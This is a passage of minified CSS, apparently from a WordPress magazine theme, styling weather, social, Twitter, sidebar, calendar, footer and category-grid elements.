.weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail 